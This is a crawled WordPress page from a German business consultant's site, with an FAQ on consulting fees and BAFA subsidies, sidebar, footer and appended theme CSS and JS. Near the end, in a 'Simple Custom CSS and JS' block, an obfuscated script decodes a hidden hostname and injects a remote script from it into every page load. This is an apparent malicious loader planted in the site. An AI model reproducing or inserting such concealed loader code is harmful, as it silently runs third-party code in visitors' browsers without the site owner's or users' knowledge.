<div class="schema-faq wp-block-yoast-faq-block"><div class="schema-faq-section" id="faq-question-1681282968756"><strong class="schema-faq-question"><strong>Was macht man als Unternehmensberater?</strong></strong> <p class="schema-faq-answer">Der <a href="https://markustonn.de" target="_blank" rel="noreferrer noopener">Unternehmensberater</a> unterstützt Firmen in strategischen und organisatorischen Fragen. Je nach Spezialisierung können Unternehmensberater in unterschiedlichen Aufgabenstellungen, wie Neugründung eines Unternehmens, die Neueinführung neuer Produkte oder die Optimierung bestehender Betriebsabläufen sein. Ein Unternehmensberater kann auch bei der Umstrukturierung oder Sanierung eines Unternehmens als Experte zur Verfügung stehen.</p> </div> <div class="schema-faq-section" id="faq-question-1681282989110"><strong class="schema-faq-question"><strong>Was kostet ein Unternehmensberater in der Stunde?</strong></strong> <p class="schema-faq-answer">Je nachdem, um welche Art von Beratung es sich handelt, liegen die Stundensätze zwischen 100 € und 250 € in der Stunde. Auch können Höchstgrenzen eines Beratungsförderungsprogrammes den Stundensatz eines <a href="https://markustonn.de" target="_blank" rel="noreferrer noopener">Unternehmensberaters</a> limitieren.</p> </div> <div class="schema-faq-section" id="faq-question-1681283011325"><strong class="schema-faq-question"><strong>Wie wird die Inanspruchnahme eines Unternehmensberaters gefördert?</strong></strong> <p class="schema-faq-answer">Es gibt einerseits Bundesland weite verschiedene Förderprogramme, die die Honorarkosten für einen <a href="https://markustonn.de" target="_blank" rel="noreferrer noopener">Unternehmensberater</a> bis zu 80 Prozent erstatten. Das klassischste Beratungsförderungsprogramm ist das des Bundesamtes für Wirtschaft und Ausfuhrkontrolle kurz BAFA. Es werden hierdurch 50 Prozent des Beraterhonorars durch das Förderprogramm reduziert.</p> </div> </div>
		</article>
	</div>
</div>          <div class="col-md-12 text-center">
			        </div>
      </div>
	  <aside class="col-md-3">
        
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="consultup-sidebar">
		<div id="search-2" class="consultup-widget widget_search"><form role="search" method="get" id="searchform" action="https://markustonn.de/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Suchen" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form></div><div id="block-11" class="consultup-widget widget_block">
<h2 class="wp-block-heading">In Ihrer Nähe </h2>
</div><div id="block-10" class="consultup-widget widget_block widget_text">
<p><a href="https://markustonn.de/vor-ort/unternehmensberater-bochum/" data-type="page" data-id="170">Bochum</a> <a href="https://markustonn.de/vor-ort/unternehmensberater-essen/" data-type="page" data-id="416">Bottrop</a> <a href="https://markustonn.de/vor-ort/unternehmensberater-cottbus/">Cottbus</a> <a href="https://markustonn.de/vor-ort/unternehmensberater-essen/" data-type="page" data-id="416">Essen</a> <a href="https://markustonn.de/vor-ort/unternehmensberater-hamburg/" data-type="page" data-id="399">Hamburg</a> <a href="https://markustonn.de/vor-ort/unternehmensberater-hannover/" data-type="page" data-id="406">Hannover</a> <a href="https://markustonn.de/vor-ort/unternehmensberater-heilbronn/" data-type="page" data-id="439">Heilbronn</a> <a href="https://markustonn.de/vor-ort/unternehmensberater-koblenz/">Koblenz</a> <a href="https://markustonn.de/vor-ort/unternehmensberater-krefeld/" data-type="page" data-id="488">Krefeld</a> <a href="https://markustonn.de/vor-ort/unternehmensberater-landshut/" data-type="page" data-id="554">Landshut</a> <a href="https://markustonn.de/vor-ort/unternehmensberater-lueneburg/">Lüneburg</a> <a href="https://markustonn.de/vor-ort/unternehmensberater-neuss/" data-type="page" data-id="569">Neuss</a>  <a href="https://markustonn.de/vor-ort/unternehmensberater-stuttgart/">Stuttgart</a> <a href="https://markustonn.de/vor-ort/unternehmensberater-wiesbaden/">Wiesbaden</a></p>
</div>
		<div id="recent-posts-2" class="consultup-widget widget_recent_entries">
		<h6>Neueste Beiträge</h6>
		<ul>
											<li>
					<a href="https://markustonn.de/beratungsfoerderungsprogramme/">Beratungsförderungen</a>
									</li>
											<li>
					<a href="https://markustonn.de/faq/">FAQ Unternehmensberatung</a>
									</li>
					</ul>

		</div><div id="categories-2" class="consultup-widget widget_categories"><h6>Kategorien</h6>
			<ul>
					<li class="cat-item cat-item-2 current-cat"><a aria-current="page" href="https://markustonn.de/category/faq/">FAQ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://markustonn.de/category/foerderungen/">Förderungen</a>
</li>
			</ul>

			</div><div id="block-8" class="consultup-widget widget_block widget_text">
<p><strong>Das könnte Sie auch interessieren</strong><br>» <a href="https://markustonn.de/leistungen/businessplan/" data-type="page" data-id="106">Businessplan erstellen</a><br>» <a href="https://markustonn.de/leistungen/nachfolge-familienunternehmen/" data-type="page" data-id="424">Nachfolge Familienunternehmen</a><br>» <a href="https://markustonn.de/leistungen/unternehmenssanierung/" data-type="page" data-id="448">Unternehmensberatung Unternehmenssanierung</a><br>» <a href="https://markustonn.de/leistungen/franchiseberatung/">Franchiseberatung</a><br>» <a href="https://markustonn.de/leistungen/gastronomieberatung/">Gastronomieberatung</a><br>» <a href="https://markustonn.de/leistungen/vertriebsberatung/" data-type="page" data-id="494">Vertriebsberatung</a><br>» <a href="https://markustonn.de/leistungen/unternehmensverkauf/">Unternehmensverkauf</a></p>
</div>	</div>
</aside><!-- #secondary -->
      </aside>
    </div>
  </div>
</main>
<!--==================== consultup-FOOTER AREA ====================-->
  <footer> 
    <div class="overlay" style="background-color: ;">
  <!--Start consultup-footer-widget-area-->
    <div class="consultup-footer-widget-area">
    <div class="container">
      <div class="row">
        <div id="block-2" class="col-md-4 col-sm-6 rotateInDownLeft animated consultup-widget widget_block widget_text">
<p>IMPRESSUM<br>Unternehmensberater Markus Tonn<br>-Unternehmerpreisträger-<br>Lupinenweg 8<br>59071 Hamm</p>
</div><div id="block-6" class="col-md-4 col-sm-6 rotateInDownLeft animated consultup-widget widget_block widget_text">
<p>Telefon: 02381 - 928 35 22<br>Whatsapp: 0151 15771021<br>info@markustonn.de</p>
</div><div id="block-9" class="col-md-4 col-sm-6 rotateInDownLeft animated consultup-widget widget_block widget_text">
<p><strong>Das könnte Sie auch interessieren</strong><br>» <a href="https://markustonn.de/leistungen/businessplan/" data-type="page" data-id="106">Businessplan erstellen</a><br>» <a href="https://markustonn.de/leistungen/nachfolge-familienunternehmen/" data-type="page" data-id="424">Nachfolge Familienunternehmen</a><br>» <a href="https://markustonn.de/leistungen/unternehmenssanierung/" data-type="page" data-id="448">Unternehmensberatung Unternehmenssanierung</a><br>» <a href="https://markustonn.de/leistungen/franchiseberatung/">Franchiseberatung</a><br>» <a href="https://markustonn.de/leistungen/vertriebsberatung/" data-type="page" data-id="494">Vertriebsberatung</a><br>» <a href="https://markustonn.de/leistungen/unternehmensverkauf/">Unternehmensverkauf</a></p>
</div>      </div>
    </div>
  </div>
    <!--End consultup-footer-widget-area-->
  <div class="consultup-footer-copyright">
    <div class="container">
      <div class="row">
        <div class="col-md-6">
			<div class="site-info">
				<a href="https://de.wordpress.org/">
					Stolz präsentiert von WordPress				</a>
				<span class="sep"> | </span>
				Theme: Busiup von <a href="https://themeansar.com/" rel="designer">Themeansar</a>		
			</div>
		</div>
        <div class="col-md-6 text-right">
           		  <ul class="ti-social">
						<li><span class="icon-soci"><a  target="_blank" href="https://www.facebook.com/unternehmensberatungmarkustonn"><i class="fa fa-facebook"></i></a></span> </li>
						<li><span class="icon-soci"><a target="_blank" href="https://twitter.com/markustonn"><i class="fa fa-twitter"></i></a></span></li>
						<li><span class="icon-soci"><a target="_blank"  href="https://www.linkedin.com/in/markustonn/"><i class="fa fa-linkedin"></i></a></span></li>
					  </ul>
		  		
		
      </div>
      </div>
    </div>
  </div>
  </div>
</footer>
</div>
<!-- Scroll To Top -->
<a href="#" class="page-scroll-up"><i class="fa fa-long-arrow-up"></i></a>
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/busiup\/*","\/wp-content\/themes\/consultup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<script type="text/javascript" src="https://markustonn.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://markustonn.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://markustonn.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-24 10:46:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/markustonn.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://markustonn.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 82f6f2c38370fe0a122b4a5008555942 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://markustonn.de/wp-content/themes/busiup/style.css?ver=6.8.3
body_size: 472
content:
/*
Theme Name: Busiup
Theme URI: https://themeansar.com/free-themes/busiup/
Author: themeansar
Author URI: https://themeansar.com
Template: consultup
Description: Busiup WordPress theme ideal for a business or perfect solutions for corporate, consulting, wedding planners, agency, law firms, finance, law travel, recipes, sport/medical shops, startups, online agencies, portfolios, freelancers, E-commerce.  The theme is responsive, WPML, Retina ready, SEO friendly (Live preview : https://demo.themeansar.com/consultup/modern/)
Version: 1.9
Tags: two-columns, three-columns, left-sidebar, right-sidebar, translation-ready, custom-background, custom-logo, featured-images, footer-widgets, full-width-template, blog, e-commerce, entertainment
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: busiup
*/

@media (max-width: 992px) {

.site-title a, .site-title a:hover, .site-description, .site-title a:focus {
    color: inherit; !important;
}
}


--- FILE ---
content_type: text/css
request_url: https://markustonn.de/wp-content/themes/busiup/style.css?ver=1.0
body_size: 472
content:
/*
Theme Name: Busiup
Theme URI: https://themeansar.com/free-themes/busiup/
Author: themeansar
Author URI: https://themeansar.com
Template: consultup
Description: Busiup WordPress theme ideal for a business or perfect solutions for corporate, consulting, wedding planners, agency, law firms, finance, law travel, recipes, sport/medical shops, startups, online agencies, portfolios, freelancers, E-commerce.  The theme is responsive, WPML, Retina ready, SEO friendly (Live preview : https://demo.themeansar.com/consultup/modern/)
Version: 1.9
Tags: two-columns, three-columns, left-sidebar, right-sidebar, translation-ready, custom-background, custom-logo, featured-images, footer-widgets, full-width-template, blog, e-commerce, entertainment
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: busiup
*/

@media (max-width: 992px) {

.site-title a, .site-title a:hover, .site-description, .site-title a:focus {
    color: inherit; !important;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://markustonn.de/wp-content/themes/consultup/js/main.js?ver=6.8.3
body_size: 231
content:
(function(){

    jQuery(document).ready(function() {
        /* =================================
        ===        STICKY HEADER        ====
        =================================== */
        jQuery(window).on('load', function() {  
          jQuery(".navbar-wp").sticky({ topSpacing: 0 });
        });

        /* ---------------------------------------------- /*
         * Scroll top
         /* ---------------------------------------------- */

        jQuery(window).scroll(function() {
            if (jQuery(this).scrollTop() > 100) {
                jQuery('.page-scroll-up').fadeIn();
            } else {
                jQuery('.page-scroll-up').fadeOut();
            }
        });
		
		jQuery('.page-scroll-up').click(function () {
			jQuery("html, body").animate({
				scrollTop: 0
			}, 700);
			return false;
		});
    });
})(jQuery);